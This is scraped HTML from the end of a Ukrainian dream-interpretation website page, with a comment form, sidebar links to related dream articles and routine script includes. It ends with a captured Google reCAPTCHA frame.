        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-zadumliviy-odin-do-chogo-snit-sya-zadumliviy-odin-zh-nc-scho-oznacha-pobachiti-zadumlivogo-odnogo-uv-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1836197922" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1725' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FjYWFcu8_xKHQMFkU9llyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768828304660');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>